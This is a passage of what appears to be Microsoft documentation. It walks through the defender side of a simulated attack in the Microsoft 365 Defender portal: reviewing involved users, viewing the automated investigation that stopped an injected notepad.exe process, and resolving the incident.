
Review the user information with Microsoft Defender for Cloud Apps
On the incident page, select the Users tab to display the list of users involved in the attack. The table contains additional information about each user, including each user’s Investigation Priority score.
Select the user name to open the user’s profile page where further investigation can be conducted. Read more about investigating risky users.
Automated investigation and remediation
Note
Before we walk you through this simulation, watch the following video to get familiar with what automated self-healing is, where to find it in the portal, and how it can help in your security operations:

Navigate back to the incident in the Microsoft 365 Defender portal. The Investigations tab in the Incident page shows the automated investigations that were triggered by Microsoft Defender for Identity and Microsoft Defender for Endpoint. The screenshot below displays only the automated investigation triggered by Defender for Endpoint. By default, Defender for Endpoint automatically remediates the artifacts found in the queue, which requires remediation.
Select the alert that triggered an investigation to open the Investigation details page. You’ll see the following details:
- Alert(s) that triggered the automated investigation.
- Impacted users and devices. If indicators are found on additional devices, these additional devices will be listed as well.
- List of evidence. The entities found and analyzed, such as files, processes, services, drivers, and network addresses. These entities are analyzed for possible relationships to the alert and rated as benign or malicious.
- Threats found. Known threats that are found during the investigation.
Note
Depending on timing, the automated investigation might still be running. Wait a few minutes for the process to complete before you collect and analyze the evidence and review the results. Refresh the Investigation details page to get the latest findings.

During the automated investigation, Microsoft Defender for Endpoint identified the notepad.exe process, which was injected as one of the artifacts requiring remediation. Defender for Endpoint automatically stops the suspicious process injection as part of the automated remediation.
You can see notepad.exe disappear from the list of running processes on the test device.
Resolve the incident
After the investigation is complete and confirmed to be remediated, you resolve the incident.

From the Incident page, select Manage incident. Set the status to Resolve incident and select True alert for the classification and Security testing for the determination.
When the incident is resolved, it resolves all of the associated alerts in the Microsoft 365 Defender portal and the related portals.
This wraps up the attack simulation for incident analysis, automated investigation, and incident resolution.